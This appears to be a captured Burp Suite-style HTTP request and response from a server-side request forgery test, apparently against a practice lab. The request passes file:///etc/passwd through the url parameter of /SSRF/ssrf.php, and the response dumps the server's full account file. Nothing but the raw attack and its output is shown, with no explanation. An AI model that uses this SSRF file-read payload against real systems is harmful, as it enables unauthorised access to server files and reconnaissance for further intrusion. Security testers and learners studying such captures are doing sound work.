 Go Cancel < >
Target: http://30.10.21.52 ?
Request
Raw Params Headers Hex
GET /SSRF/ssrf.php?url=file:///etc/passwd HTTP/1.1
Host: 30.10.21.52
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 12 Oct 2018 12:56:16 GMT
Server: Apache/2.4.33 (Unix) OpenSSL/1.0.2o PHP/5.6.36 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.36
Content-Length: 3599
Connection: close
Content-Type: image/jpeg
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
mysql:x:103:108:MySQL Server,,,:/nonexistent:/bin/false
epmd:x:104:109::/var/run/epmd:/usr/sbin/nologin
freerad:x:105:110::/etc/freeradius:/usr/sbin/nologin
Debian-exim:x:106:111::/var/spool/exim4:/usr/sbin/nologin
uuidd:x:107:113::/run/uuidd:/usr/sbin/nologin
redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin
shellinabox:x:110:115:Shell In A Box,,,:/var/lib/shellinabox:/usr/sbin/nologin
postgres:x:111:116:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
wmaloader:x:112:117::/usr/lib/wmaloader:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
redis:x:114:118::/var/lib/redis:/usr/sbin/nologin
miredo:x:115:65534::/var/run/miredo:/usr/sbin/nologin
debian-tor:x:116:119::/var/lib/tor:/bin/false